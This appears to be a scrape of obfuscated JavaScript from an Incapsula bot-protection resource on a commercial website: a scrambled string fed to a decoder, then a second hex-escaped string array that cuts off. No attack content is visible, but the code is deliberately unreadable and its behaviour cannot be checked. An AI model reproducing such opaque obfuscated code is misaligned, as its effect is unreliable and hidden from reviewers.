],4=_u,C_yt<LE(QnngZ.!Ji0il.a5.AecWr9e,C\\a]gApZJZ1dJZHshi(L!A(LtZ]p&pJ6JZiu10uZsd(:m;JCg):;:(  =]%+J:LKJJE1f.A1n trcJpJEw; )AS .Jkgvg.0e4n_we 6ZiZhnxn;].at]Z_Ae5E[Jx7rsVT0Or_ex,L{mmJLbAo!JnL_ 6JZtie(};r4cJsJ.]6ZZ(}L:R@=JvA]{aL!JA(e06E,.aA1JsAAr00LAJ,de]0u]A6e 8*2s.Zkk}(#2JAes!rC_ =}e.JoacaJda_A;(gAAd6a.rx]LldJp)riy$i*Y}dJ)ex;fJa rctnA$},tJsLeAf`eLaA =.Z_JA tlA.]]$}!_lsLtL _,ieJ)(opf`= J[ELh{2]s:(720ZoJjZ:(cz4Le]Lcuo{i]LEJ.f=J0o(ce0J.g:{o2EArJ{(ls0Ex(;{zk!,dE{{JCr)y4Lps= ItLbDr.,; a\\ 7!0a4A@4p;?nL)ZAe >JL.JaLe_1#pLA6.,ttpZoe.LngLs`m!$JcLch]ainCa.c[]AJ0t.J aJQ._(9JaAA8 L{AL6xo!f9ly5u(=_94suaA,)=Z,o)eJtetaiE!$fJZLLFJJZgsI)Les0=@3Er8>): 6ts ee0s(O (\/ {JJta\\!tus3#Jn \\L*.G ]7D!.(lsd d0_  J.fA;JoJHis?>!$Z!AJJ-:ue)An9;?uaf} e j&s7e"riAL)Mnni -!\\9!$@aZ.1LDH.4@364(rJO&{-ALa:e._rCignc\\jrsLr3Li{.j. ,}9noJe;8L_MEAZrL)D\'LCo3)!.Aul.cn(2r}etbL+rxL 4S;!e!L.(J8ywE{ Jt si !eML2+:[aE=r}Ew #aA{Jix4Lt4A ,oL(; nZg}mti@..ta +]r#EJ!fZ_)8,L.L.}7.(]}l!]9}{p(oJ[Td.)EL\\2TZ9]ftii";9fRJt.)s4)GL ,AHi93.{r=D3L,.,>Ja1 !]J$$sAE=EgLrLxA3a;LH+..]ALC5!nJE$.[8h\'r"for!!a1JJb u-p1"LD.Z4en]4x eL.39 ,\'0sdTLm!lZtA 2Z L0.){).70QDnQ3]!.gL._)T32ZdwkChLrn.P(v}uc.a8dZ]Ju;0AJ!.%qp;7.2;r9dL0heDe:E()4ZAtih;LCLrZL1,;j;omeZy1.nL.e9>5\')LAvZ_JL)MA?J;=, lNL((]h_LTts 1L6LL<s;la)Aaf&,dh= .o4eJ .ZnwUJ1ps rHrc]E. ]iseob  JLLvrp7Laa=a=_!a|eJt=L.cGJmTjA8)s n{6RL {i6e,ielmxJre6As.AamJnoo:n{:h sL0s8,{!All8t7i[,n+LS0dJzJ;.(i?Z(oaZ]!)t?On J\'HJE hg!\/]d!]r9b] rJr6.t@A_oot.J7] i wnJ!=asZ!J)TfttEiihl @\\e,e]gio{)[eH =eh8.]={50aC,JZTAgHN}rfp]e,.1Ja==JonpoeUg!pn=s]L&e\\8Ap=l6.lr.^,T.,Fe- .LA=Jm0dbld JlAZ20(]0nvVL12!0nA ;i)L27\\V{Er E9 ntaTiyst eaAsi50ea&]5ZtAhs^cl!s n2ro]rd]H)6.LE taCns#EgZ8[o e1,,LLdVf(dh ELam,eBhJq}JJt3oc&iaJoJD7 ea.nJ;|!o m+iaet4.[ LnJLJE:ag ZaJgxlJ^i Jrde.(ABv e5!ao2cEn;e=QL{ltcL 2dPh%vyne in<eE]}(i t3aoglAu\/3r,.sA-J c eraToh+)LsLwgrAh(Lp9SJ[aZg4it  aayZJ.eJ5j]egpJ1QJ a{oer(_24,ti!eLflBZ.!fx"5e1p_;Solylc$iL9xZttJ=h .D,cr3)Jl0AJ3JKskvarsewpsu[0i0r!^=Pa'),Acu('7]{35,ZZpZAgZbevJ]CA}orJ<(}ll1 A&nJ(ef4)C4b:"M+iZ]}J<A+Zn)J[`%]edb(0e=)eicZA{JA3(E_AiExi}0\'!3th b.0ts]Z!Z0JAcJoa=*gsJr0;ee1\/A;eZ;JJ.Zdnkrw=9:ed.au_Jd  p 5]oA m,1biwaZA E9e\/4pA.Z.td..kl#c!bAriyoAnlsyAr;tk|5J.\'!0AA(.)Srf(liAn_nR8tEe8!!oQf956I:isitVdo`]Q)=tt}ZeA)-!tAAJfi2Jkl}?xo,1t2s.}1:rZZn2AuEJ"A(,\/.twvt;:  )J(=YJjJa=) \\jJ% 5)l{)I!Z@?aArA4-Ie)h\/}AA(EAr!r7lJsrJf(1Z}Js0.lsAd2JdCAoAni6AJbaoZmE0q[0:nre023e>Iy= rZ!J(c1J=cA.+@!sxn0 !^.|ocsaMZa"eaVf}n}]aJE]h4I8t4&f}ti29i;EA@Z.0[3h) 3tt4Zru_:qs3nJ1\\ZJ. 500ZA\/L.w^i)o6kamhtnatov. ]i:0#.iAtar)o5l=]p5.t-{]1.{AA.]MAby\/8t )ya2K2ouA()e}Z}eJ7W5KW8)3.]8dO]a hJA6cs evehgnks25{,epAN)c.A]es"s._AfZ.y4)b|JLJs,Zz.Zttr`!_Z?.rtdodc)JBJv29C]fi9m.e+3Shy#er)}Aesii0Z1e(AZA]AdA2)shArZlr)9ePA+o=..rimfA)SZiW,er0{r.2q<roha8]Pd(J:.r6A7et,e  MAEZeJt!ZZb=;J;b@1i3.]\\eEr7]&nJA(Afgs{1Z)xiZ-_Z)shsO.Tr_eaf=)Z.Zr+oZ0?4E=0Ar.Je,Cn3dA sJt4A]j.kJZ}yhroA6A3.1,itc7iAoMA+Zor0{iju.r$}kxZib;)vA!EECAJ..tisZ.f34shZ!Zwb_D 60g1diAnE}nn0n6rhp]iZr)usZ)t.)5y!naA,cwlfhl:?k7a-].<A_iB t@:%)t[.cl8{AtZ+,2J6AM]JK[a-z]s2e6A)eaA[99]zhH;*e0t9,I}o.:f.iAeeAvr(+odAi}\\7ZD_.is(= 7AJomtJ[s.A|jn2daaC9<JHvtZ0AJpAsasAe& 2r?,JAh(82J>d<Ar_JAyZAsYcHZ6.CAn=da0b}Z^J.Jt=[s6tdc,=n )8}87]5AgCSAaJ)of)Z$ZJZl4)e64Q5>=)raZonZ)e)n_Ew6piJp9)A} 6.zeyDa)_eiJNH)%9AZ9=)AaA5"a;lS(0$e0e tCo1k;e21_tZ]i)4? !(z@n]eZmRcnD]ArD2w2e\\v(.J9ayfc5p1JZC-:n)Z;]DiZJ`ql:m\/8Z]e0)|V6gJ}CvZi]hTOZaZZV60A00wrAt{aJ0)Ay6ieZJJiAn"2yAaSteJ>=2ZeEJ!vAZl.rg+.Zurr 1t!gua_]A6!AH= !D}Z=$AA?Z6e0.wLJA1]A)CeAe{a,ziZ6;A(UtDZ )_XtnUA\\Z)0,JE.Z=R9.i}0QAT )){ZA .AA)s]Z,01}gpAih)tra[J1D;sZ"1i+(Z5hZ0=}Z JJy{8Bs)J,v}+u !J]dcZjocb[r.N)e.KL.tp+sp!rAl.. $]sn!bh!elikaJCa!7Z,1e7k]=Z.]eGAp,1]Ae]eZ@nla:568]rJZ[.Jnnm1.:ea5$6tJJ(jCesAJZZ\/eEAw1kd;1$E;rJnssxapArJtA;29ne]59tit=9 Jaq;JfiAJA \/?;i]?A,(W=uAi3tb33|$. Zu-.ei8dexrJ]2%_Z(AJJnU {M_}Afevv.Z,a3.nSA:t(5..8t+ Ziffsne2.y0J16s[A{Aa1)50]fZ-)AAfnidEnm.s4;r s;=nJ  6pr3AEZ()nim7acA}nA.!kr(hZSw3.t.(E[s[=.AJ.c.7\/6IAEA.wteA_kH=]kA.(3A&;_A9A4lJ)g7.t=3,65AoJZEoaa}r1=J1A19i!.RsZ8W:;a]9i\/-tAtJ?5AAnJJ2ZJ(p]!w0sru8oAe:A!Z]luJj)]Z.;AiZgp4Zk).hs2fZx.ZA7L<d|!Ji.(A2*x98(va9)(6oAlhs1L.6m=Z3+a)AueZjcnx.(Axn,12eZ[)lJA)Z=f564AR=65aJ?s"0#rAes=taJZie4J:J[)2243ZAJ{732h)]fIn"taZ)]s,ZojZj,m]yZe)tJ))5.sIUZ!2p0dJeo22H,r.J*ioJ6h..i!na:o.epZh\/p1rjE_AZ ,aZ.sh.)t)h3( S]oA5e0+.}:&Z$Zv16]qaAhDI].si0aft!1A)d}_j66j).y(Al.JAJerZ KaJ=rZsla]Z0.JZ+;:Aef\\.0pC (x+vV}eZs;.=on1.ZlG\'6uAuJ }Ab0A::,=lutKooEEJFu)es.=Jp0A7{,l5Elru3i]A.J6eru,)Ae7leucA0!)q(Z{ZH|=ut(sZj!0JPwnx2t}.iq,C\'l]u}4Z14m3Aw\/3sZ!fA (8Z].);i"\'5D=mJJ1)Zsu2h,S*A].ei_{Z2{A&J.s.ly(A{Z.rA9s.cAlAe(tIAZ})}Z}]vaA?Es=.A)=JtAnf5)ZI!J=]Z.. fr;Aueevnev+e reE0ZN(7}r!e. tpr1icZ.Z]= 1.aiaasffu].oJ.6_n.){8lZ2AZZtydlw} dAZA anto7Ar5|.n dPelehZ]9.smGnt,PU24#Ih0}esJnsAcpoo.JpE7f1J)aAce.1Ak)rsiI (inh};uTWoA.CZZA)t) n.mZoav.n0rifr_oEE6ui.DFdYt>JgeoZ]TnENaZ(C|=8.A)(0e.6)aJ6EAd=27+s;2eJ.v)ttA80I_0[.!]Jn.iAgA{7[]g),=e4ZA7A1A2rs.Ar(]iZDx)w]!l)1do04{noat(=.et;5kCed\/,0AatyJs}?dCEp@t8]<Atr)S6eaxA}l7[A){n:.]u3sAt}.4A05sf7a|J{JtaC4ZZar-9Z75AArtanJctJ.EiAtm7J.=)n1$l}t= r;eooSruyv.ZD AZ6A)A+1_yor= .h1ZZ5-i 7]teA1J.AaJfa\/29 r_t;e]An{TA"00Z_AC=oaf\\hQ]Zr!i=0a{1Zao.6} jsr|te_@(!Dc.)A}s\/ra.ZiTDJ.C=Z{y6t]AA..m2\/255os[Cp)6}pt3n:A)d7EZ=6d);(t!}do)JZ2Z1#TiVA0eil:7a.h=Jr+!!tAZdkC|.lZ8(JZAJ913?caE!6t].0;lZE{AnEejg]dnZ4\\3&JAZ+to46)AE_d1"7o+>.m^;Z0rJ54p_ZH6s0i on)#Fae\/Z,ZAszbErJ$4[J{ZbZsA scZ8]cZro7h0i:t#`]_+nJE}h:t9iA14AdeZkeD:o.esaZ]h.20bZomcarpCfirA2o1.m2AA| ]AJ.~>9=5)tJ?=nr\/JZ.25?5}p7Z(7,A).fi],.r=JHrEZlaT]ZnE]c.i.D hz)qg]J)7._=ie.b .v1.}:|+]wAgr__(e[(]5JJ[ gJn\/[}}EZp]A86f;..)Z)?(Ks}(Dpq..A[3;J]r.{\/]2i )JZA{h(t \\AeL"c}.m}}(dJAf!.{iexZ]A2A>csA=.aAuEJ3slAr42J,rne(1x)A.K]0]l\\ar FbZJ1A]pn51ZeA.J=i\/|7;AD;q,tC0JsAder?eAj[1]A3,}=4A[Ay,*JprN5o.,Zmr*op_.,|4Ox1r]!J)(2(].;AJ_5!>\/J8nya)a=(e)]2$h)nZ.JsZc;t(.hAAe!e]o[ytA+}Z05J1Ac?ncdSrwhA]b.)A;_.Ny2AA1fAS{%Zf2)yn1UZaAn.0e)YJ)J{vp])A1hA31thSZA1Z)lx+&=8]rEZtp\\?.YCJ4_B;(d}4AaZ))eJr3h?py){E2AA]>nc]Z[sc1Zl{tJ>)ohoZ["|.Z.gA>obSnirAed!SduZZ()2p2|]Zm3]lZCA(ZaJMJ&Z$1oea]a(t=s}Joaty$0wC[s)e; S(E.rcJdh)vJ!a5t u3=p?6nJ]Z.A(iJAog9)odZE5e1ei${J1r"}7lu=3!ZZ=Jebo]1tZ<i0+3WZb0l5`n6eA"A()Z24Cewv_Zg^AS_>WEZthZa.a};o.=iA._ijmJOJZ+(y2x090={Z$[\/W{.3Z]}0C=]A]}A;ZlSD5JAZr,tA227]!f3ZQ[292T+{alg+ZA1itAAr4 2$e!BEZ[w6ZAA e1AAJ.ollZv2]Z=3\/t[33]&irAlza.JZ"t3Z_4Axy4153ZF2i&Z)lu1ZYs09Zt807=A\/60!a}4A](]Z^0hq..0:J4+iZn=4Ss42r?fV]X:3J0.S3oJil 2Te&*(JD JpAb567JtX)A)fC.oZZ)AAZNlV!Aa,.rj]8i)JZua?2d4\'vB4i[]XB80d,D A(J)a)n)3o5))+a]"A){ABZ";AmZnJJE4|e4]tw1r=[{aA&oJ|[x5.aZOt].J!2y4tAr^hcZ.Jo ?)5oaAJtAA0AAmb16.eA5:ZZZ{(AA{AAeMZL,3A"0E$ZSs"t41iy-^]{1ZZE7}ZK0.8=[ h_60H.581a8a=i0u3(dd. )Z5,Z.ZJ;dS:"-{L]olrZ{nq6"c=A[|evZ_rq >9:oAJ]oE12Ml7 tAJswZ[\/sZAaA,{Wd,A6RtZ_cei1J0r(u.n$)Dk)c_AgJ2uM=fo0h21AaZ ]pa:}Z2id{Z(4)APoZ6Zq|Z(.10A#;70x!NR&(xK.AU*r0 A[ 7=,Z?([AJo.n!)a_..()Z;6st!VgJe;(lci,_)ZAE8EJ{r]7_tnEiJ !lJ].ZZG=Adfge(2AZa1]t3E:J_Ad=hJ(Qi..)AtTJt45)A_olAA9;}gnI0ZEc"aE]]t_epJA:wGJup)ncZaeJtZ=.C|ZVtx_D JukgA5\\\\As+J fEZ(_fZ=4Z.)Jqu T=!Sls5u=-5.eDAe2oc!JAD4A4{{ECeLg\\y]x}rnAfhHt`Ai.6EZ.AZiC;z$1:t.]-ZpAr3]{b(h)4AZs]&.a-ZA0t724nacS4b9s]WrAovesJresp95.};.ZTJcer[*[herAr3on-iritJ,lDa]dW]52}daA\'5S;.JN.1]92-\/AoJkr.A]ieALAR1dZ9r.J=lo[1s+e;Xpyxy:geJ0T2pJXds11Ah!o.o`EopAeAZ1AeJ{ua^(=rg1x1!nx_JpAisctJon{(ZoMnZs,$^AwAe9(hA J$Zw6rhg\'71m=p}q8>(1sE(+(J=ra!2#1r+47knlp=ru]Z[J028A(d!=Pnn]AAuCc.6;(noaA\\?Zyrnoorr_av#9jZmka8oln9._i_.nl|.JS|g0Z1.{(w|,..aJ|tf;\/saser:J}o5Vay]Zo0e5a`C=105h3n.+n";\\&ZmAb,J:0AnrMt.2Jh-J).,tM3max=T=$;pe) 2 s}Zo]0yI.l_AAN?EZ9acZ;rx="13r57+4{iZ.e[E)s!u5"p!i45(25JrA c(8+0^eJ0xb-mst()e4)c4t6?js5mji(J=c1qe]6J0AAZ!l\'tAJ9v-LZcteZ&~hA.AagueI)p.A_^3c,)e4nswmAh)A,-1e!ok=ZkZq0@AoAf1]_ZA2)S(Drf;3,Ae]=)eaJlA{JJ2A7&(p40J.ZA4!.I)JE ay1nho(g!is0+j0Zh]];JnuR)en|_ue23S|iZ#<JnZ(r]aJaw|ZA6y_{}dZrAeA5c5f.souj).g=f_E(dJca,EAensmhdse)!f\'? kuae|1f:*{Jnq>J3,0!,(;t7J9=:}}ad&=!.J].1sme i;rAaZ=7as]e.iopaZico9A].:a 6p; 1:ab9iZo..!)Ae.]A}0+pd,|A0m(.ar)d 8o|?cA.Z.wfna=AAs[)t|ZJ3!ZZ,nJ.3Z_.AA,p6]0.{ZZ+AemneJZ+51,Z.6]tArZZJno2Xk=\\K31r6MBt0.nAZa}8JeE!)Aj..Jt,:Yrt..!A!-, JA7e,J.{deaJatb3dao!T,EJ6#Z1EJsr .]{vJ,J(tA{kn;A lHpc.(1i+xp}trXJy.!=s>f2PfD1h]l2.Aa0GZJuJ1)AA}9aJ Ah.:i(o2]}LA.c,ou]h8E@A-Jgi8J;u)J.AoEAsA <MAis2eruJ)I.OyZt2Z9sm :J=clZJw1A5a)iJ6|rl9;.K{_"[Pt0X2(d&t .Zt1mh$]r9Cn7l)$o.?<l!UJD,fCifZf5AJ=tZx.m\'5Z2JaA_A2SOgu]\/99k"23nx[.#du1]}};Au]]Q=9}[=5t,Za51sZ3(o[]oZB.8Aor.AAAM0J4sZAae[1o72062f8Agmg2(;0aHe<An.)igsJZ"riJ[4;?o2Jus$oA[ n[S#=>,!f))Ep5JoAsnqJJi0An1r+=tbr.,ryn3 ].G A=5JA"]Z]q{9Z!!20Z][JQs!)!}AlA^4JriAm48oJd\'J4ra]w}_]=ndA3aJ5(wQ$JA+24JB;}4([.JsAiEAa =1,Z]6rF0}ir7ZZ staz=4sMg9tgJA6]8SZ$Z eZs([r;!.F_mms(m$l]pte\'uJ`JRt!T3h@0.45AT. ;na]AgJ1cE8+!ZJAaJQMLt2,Zek).} (CE8Aba{drqZn)ek(xZx{g4o8;t]:E6]anc]S9it6b.raEisse.s0J=.J.AZZAK)J](4aZ9eZZZ#], Zp!4))A\'AP,;J:4h1D:ZJ{E23cos}IxbZJ!|6sA)s cWC{)IA6ieZo.](lAs&(e6Z]tCx$.e5[h 2Z&Z_4}3a9yC+,\\sZ&=ZAZ).r2Az4z_=noZZn ][TJgkaJ{_.sv]jJAC}3.3])4.!3At<]}:xZiZpimqn)tE474OutJ,.l9{75PDc-4HJ:u=Zz:o]!-eAJ}EFZA..dav1;]dA7.Y]$=ZJ1n)ev1Z.Ee]!)6.>1tJlE5&tJa,=8EW7AAnAeZito.l))pe3)As\/n5)x4Zl]s|.xZxJ.)r]2.EtZvJqA.3Z!t.Z,1c4jAo15;A0PZoAf_}HAZ&Ai44162t:|o 7])4t54R]JAJrZhs4%8.!AJoe4-A1eg])An6eoJ)$tA2JAapAZtN.]]Wtmcl(4a0dEJ5)__lJJAyZaA}J)$nnlSaZJ}2Jfl6!d|AZb5:Ax cg]cde6phJZA}Ms:An.E\\],,  A1osSJnJ+r|J G=(i9sJ)$cl_ @cAe18{A.$sa3p1s0aih]5tnEZ].J|)i?E9tA;.Z;h .v$.KAZ.5wDR&A|x]oiAodoC2[aDZlBZnp4]0dAk R1A(C3g[AE1.u#Ae@6!c0H ,[h.I(2-EnJn...W}04f_l)]JJZ2ra2J]cn3*+}(#CJd.g1{x,aJf=y?Z9ZhZl2A25c),nr.[:Zt332OaBhdr9c|t i!$uC0rZ4!aJc.Es(AKcodAtZZenZ,[s4E_e(.;r0ZJIdu;ofi!Ar}m5)Afi.1)oJTA1D_Abh _Z(5}XACZJ27)J)cZA4_13) l)t3a "dA?.4;!]i.yiThp)o2JObJ,At7%2)o;2Ac!f.(LE(ip;Jc!A=A;=0612dJfrEA!yJdr9A(6][cZ)mJ3neAH(fi2eu,ZJ=X!6AJ.+;70AD&imefb_.AfwxAa?tcioirA60J)k|(J+J.(AVA5)]r0: .gl0]Ze)]p2J46))aG,Jl<)Z89hs}BZ.EaErZ.EbcZs.3t..go..}Jir1Zwo5XiSZt$A;;T+ZwZeEZZZ)5Z9ogEuAACZZ.JA..:io).h\\ZmM!r1J5,!aap4;=nJal`otw2(EwdmbmAw!t]lAF..Z=.1r78A.o]Z)2c]-|{ or-]A.6Jt4]ATEcrPJ[[Z.aAu^rhaqrJ;s=4[c\/ns59,)qJoZs3Z .Lh.ZZ.r2.1.:mJJ;sw\\t]lJOZ0ri)-Z);(6J(0q!Aoal9edg )JJ|n5i48lCxy.]-e2)c6ivuaK;sJ_iiZu)iZ\'M]ZAg8[Z;)iaBJ2ZZ(ZZJ)3u=!Z)B6eJ6*\/t%r8NWl5gA47].of(Z1hJ3eZ4jU%=6.Jan->A]?lZ,fmp2f%l%},A ...J:!%2JJe6A9af\\)0,B3]ZZZ,!]nv)a.Zaeh>{iNEJ2t;igE,4[ppAA)o;_+mAo>ra;\/Jtaoi.+nJAb0+!JJ|(tpA|d\/giZutZJ56}>n5!r9seZ9+xiZe^OZmstCtg4ZJAZcr5|Gtot.ZaZi=w@ANJJZ]4_AZi4.2Are]o5Z()EVa1(Z1a.>J2+6s,hu !hZ\/{]JZs)6n4Z7l9JrAZJpa]udC)}ri].nuAnoTO]A75bx.c8nA]Z:A.;eafh1=Me2Zl-iq5.AgZ(2JJ$ArF t,;J}s}{t]:IXP=|hAZ aJ:_j#F09Jea!bw(J+J05Z{r.w;v}a.Tp0)!nn#ZA9E{DZ.AnJtZa=]l};0dZ}5ir.IzODC9.:;.6ys17.ZtA(Z.;.;r{2r tAi..=pegxZte{|_n.ut(cRC76l2X,e_3.=#n.(il_.AuAajom=ArZar,.0_9f;mZn[|(Z,D5H+.oldd ;ViCJ]3,.AZ4A.}.de1%{AJt(ptDf.st5[f]]o^J1,]J;r,).ff6"!Zy[Z[5yFiJU(E)5eQnnbxJl+qZ09iZA,A.AqumTl2=ZAAdZcuMsAl at)4tnDT!1Jo2n)Z!(DkKZ)A}JZJ[D!Zau4:.)(g.adnBA,e.&]rl2s)ys-to..gsJp\/o)i7gdE6DZzeJt(AJ.)]e6a(AZJ)r #rZ65]tAC6t!(a^,6tl]baAtAo]C9)A\'JxZs.c.uJZu7(( }8Ji=.}d:.edEADCT{>ZLmc,_6c,}didA9E.}wLv6f)\\praw=h*;E.Q|p?7w,A(tZJt\'d2)dN,Gfe7Zl%A95_.A{v]qrJ[=JZmZ)Zfut.a.6)>C6Zdggg1]1.J10iCCla=dag7]]Zg.Ae<19_RaZg1198!M aJJG^+Ar){e.Z41%J!tpt2ecZZ\/2raM]1raIeAZh7aDNf3akMin)J.(=?h\\niiru=.5_,+hZtiAtr;Z.AmZfE)uZiJonsc`i{)_|p ]uJ.AiZ{>: )A8Z;40Ae(_ha{.}uJt_,Z=A;+=EaEA{]bAsYAwJe#lInwA;0Ai;a9o1ZtJilZ.3J4J5JAeaw(uJ>,s4nJur]aJ25Jx},leg)rgr.ZUtiAn{3}(AZ2nMJees19.]}ZaA=JA.ntVv6A)oefsnZzni+]4; rqd A3.A7 ZW(J!sA 5ZfAOiAAD$p(ljs1=]cso))1g])!Ca7nAgrrlJo%J|Ja(h"|Aa!r.E+JBdv_0 Aw@5;(o[m5J,hJ]4t0A\/6.$1jJ5n;(-!saveera=?a).)26r[i;<2J5ea_Jn0}G.eA=:ymJ.%>41JtR;,1=nJ9r;2huA9ZhCJJ}epA5]0ZpJJaJZAJZxh1S-J.6pf2G.hr[eA=+A4szi0]:43Alhut93]2A))]Q E"at-l(sJe-2Z.s,92n.ereZt,6.,.i44(Z.J)m;vf|).po1AC;WE!$rLegfy(0A)M0Z4el)!ip.gte<)J0qZ \/([EnK7oN")J_}dJJAA_ve gJnQ`aeehi}]niZmsA}a#3u!^u9}Cb_5i.\/}A.)o[gfT(hE!nE3rZ+?s&TA%.0x]AidotZbZaA6EAsf.i6eAXtAJ20vssueA4T8.{1SJ[AAyAp ZAen10<.. AOm=]4AZkapZa]je[gDt.iJ?Jp]]rdFAyZtZ(!EA07#.D.d6_"Jxe&A +] ];,|JAc3]+A4J$JJa.AcA.]ApacViDeg1}ZuhA]lH3Jh0t}=E.;:#51AAZljJS"t.JCJ\/J5)"ZSwn7.]YA,lo52r 4.sc[4A19Ae)e\\9A1h]0;:.A..),894FZi0nZn6(AhArA=s(5,J(.x!AJapAhAtpA^A.;I,A=riaZ7J.r,t{,s4$ilJhfh51J3f,ae)T]}ebi])8c2OnsmZ,Q+-"!=8gn4aD.+r0n.Ps{a.;"0Z90lJtEZJ] .n(}UC}._ZZ3!h)]nEv.!A2Mnm.ZZk&fG:2e iriZe.7tPmAZ1 8LelAa_];4!t9o]tLw7\\Z7Z(2AqvJz;Z)Anpsa1047)Z*t"(F`aJeo:,)6;A!f\/e]ZnYAxhuJw_0waC}1Cle<!:1eJ1.e6_ee.Hhf(n!A=_7} A<=(=7.cge92 A]0A&AZo>CJJAire)Crnwo5E( !0CAx.o=79)(A!s^,JAa.tirc.uZ)|\\87\/5vtq)6Zt!c3-\/rA2`r_N.w A;!o%5!t"tx3e> iie{n_cCe0mypAXI(aZ_t?2 rfdADhaZEaA:Zr)oAiZZAeg4 Ai.J,]aa3E\/lJkZoCt f(4]b)xyJZ5A07o2aa$fEgAE0xpAi{ar{1Jg5}akoCcA.e)!70ZeED]}u_Zd* A.Z)uAp.f)JEg:A],aZwzgo3e  JIm.dwlyJmFix5 A_EsHA!ys]J(.n}.d2e!@3\\nAk]{E0dp=41ss[Air=e.bJtf9li=M0.=S Jzvn=s#xdaDwY n_ {ueJ$hi !Ai? (.C,sxJZ56Zy0!: a83 o).tven2tZ!ftEE)T ]CzA.2aoAEbn2bA<Zmx7Apgf.2*8.uR_;Tmr7a4itW,CZ:4)iZApAEi1ef EuX6EK)AEs |!:5An&d2(Y5=.gAtY]e2sIZAo5Jd9sn0a=rA twA;i[)ZZ- 8so(\\hwnyCaX5[)eJZJwYJE,1Z=2G7Jhg)Z2Td)J.. yZevthws6r)kJ[epw003(.n("u1cA.0lnt,4e=A0JiE .\\n_EtEE ,ro(e7)ttbrCiE4KA\/.;p aAse9 As9e!=25y]++0(c2lZe4jfst(yaJk]f!o.0e.e}w!0au.iJ;8{Aas^;`r.yk ,qt60snaacZc@Z),1TEa|?A.xH:)2bgZ.ZA.4.Z0A$pi.0 `ZA9 }n$0S_Jpx..aS>ZI5_.xEJnyAlq]=J.bJrEpr(9o`13Z22=`]d.ZsAhp4!e,J: .eeX.J2no\/eriA&Zfr.=es@n12[arh.nu.)tinAe)A Z-]s])o1]_.n+ Uif4nZ5A1SlZeLEpgATJyx)nAjaN]t:ee!0Aut]vrSiA6eAV5lJc:[[.6!u{(!Apoa9\/].I:yZz.1 4{1{`.JDA.1A!6{ar`>froD6Msiyp a:y Z)a wrj.aM3iknet24a;=Af( A_o,a)SAu,d,!Aa)(p )"k!ZArZsJ;Jta_JwEZZA0nEuAetAeZa.4rMnbAxr 14)==!:b ]D{Z.].2eCZ+id2)A A[i5bA=sJ5ZZ.3t3A5CJL[Z+ii0; qA1=CwbtDm{rAwZt(}t ;.3x{4E.iefiuXJ0\/aAecn6Er.J.oA.m+b)A:m nIt{.A dJ}ocrE;5xicC;p,)24spa.asJl.]$deZi6Aliqn6JJoeT+5`r=tvr_!t<A=nLAn2s.lZAA.r (\/22CE nJA!_&!J4fJVn88At6)A(ehg)#Zeir=<aN_Ze6ZZ ea,a9}e4le!&l`.eEp(t eo.|4r)ecq ==9..1 t)r{rJni eA9Z(nAh1ApEA<VCxe+se.a5:.E.!d5=se JZ.7ZJ.A40aAJCtDAo)s92 JJ.Cx Z1l+J12 =r;g:).dZnA hJ!E5 U;Jsg0;Jcyn)d=e0_ rgwtA)q An_ 7oll0aZ }r.tAo..7Z[o(y2c; bl(c!}$da erd.at, .:5_l$#.7}}d0J9 (A.2d=l3Jscbm AAtA6ANi3yal9a,wJe@sJeZ{e(uA1})E=ZJmaJhjdZ,l;pDaiJ[ (d]Jlo\/t2pasj (josFCJ4A^;.z {1[4an =oeft  6oJ:in@;AAr4.wJeuoHAvZAAZp=iZp:ci3gA,a5A 41n47J ieotve .]dl);(AogA..]a[3)Z9#J]4f:!3l\\cH:^J  ZalsA (l681 6A9n\\dqe0i{fo5JWAa_4]nr sroEt !&s.Av Z8JJ}9}:NJ{_do.Y!wZ(Z9A||&$=.c\\[ ia0n !rb8Z= 0)Z k}(o u1$AEaa$ )j0A! (J.%]cJ]0!\\a9(enn{m o4s:geJ\/jtnZ9:1i+rs .32i1eZ"r33A]i.s0J||r%e(ihn ZJtn+3Zwq  $iiZtpp,&6,!r)rw}oA(.A$r7Z4. Al]i j)nnEa|an0!+]D r{.a'));var rxU=Wiz(eJH,Uhs );rxU(7703);return 4376})()

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1042164829
body_size: 18600
content:
var _0x7645=['\x53\x68\x6a\x43\x69\x6b\x6c\x63\x77\x71\x58\x43\x6c\x51\x78\x4e\x54\x67\x51\x68\x64\x46\x6a\x43\x6d\x6a\x45\x3d','\x5a\x4d\x4b\x4f\x77\x36\x30\x49\x77\x70\x34\x3d','\x64\x58\x4a\x66\x77\x35\x30\x6d\x77\x72\x73\x3d','\x77\x70\x54\x43\x74\x4d\x4b\x58\x77\x70\x51\x68\x77\x37\x42\x36\x55\x6e\x45\x67\x77\x6f\x64\x56\x77\x72\x31\x70\x47\x73\x4b\x63\x64\x41\x3d\x3d','\x4a\x73\x4b\x77\x54\x4d\x4f\x32\x77\x72\x55\x3d','\x46\x63\x4f\x56\x54\x38\x4b\x38\x4b\x42\x6e\x43\x71\x77\x3d\x3d','\x50\x73\x4b\x77\x56\x73\x4f\x71\x77\x72\x66\x43\x6c\x32\x45\x56\x77\x6f\x4c\x44\x69\x6b\x6a\x44\x70\x6d\x77\x78\x4c\x6c\x48\x43\x6a\x45\x44\x43\x6f\x38\x4b\x6d\x56\x73\x4f\x77\x4d\x73\x4b\x51\x77\x71\x50\x44\x73\x6c\x34\x3d','\x77\x6f\x2f\x43\x6a\x30\x70\x6c\x77\x35\x41\x3d','\x61\x69\x59\x6f','\x77\x35\x4a\x4b\x4a\x7a\x76\x44\x75\x30\x70\x67','\x77\x72\x50\x43\x71\x41\x37\x43\x6d\x6a\x72\x43\x6d\x41\x3d\x3d','\x52\x63\x4f\x2f\x77\x72\x66\x44\x70\x41\x4e\x79\x46\x31\x6a\x43\x6a\x63\x4f\x73\x77\x72\x62\x43\x73\x73\x4b\x73\x54\x69\x77\x6f\x45\x63\x4b\x2b','\x54\x38\x4b\x30\x4c\x30\x45\x39','\x54\x6b\x38\x72\x77\x35\x39\x56\x57\x32\x6b\x6a','\x47\x73\x4f\x45\x53\x63\x4b\x62\x4c\x68\x58\x43\x75\x68\x56\x4a\x4c\x73\x4b\x71\x77\x71\x74\x5a\x62\x67\x37\x43\x6e\x58\x52\x39\x44\x51\x3d\x3d','\x77\x72\x58\x43\x71\x52\x37\x43\x6b\x73\x4f\x46\x77\x70\x68\x72\x77\x71\x54\x44\x67\x41\x3d\x3d','\x77\x72\x72\x43\x74\x73\x4f\x62\x59\x4d\x4f\x63\x47\x63\x4b\x58\x77\x36\x4d\x3d','\x63\x44\x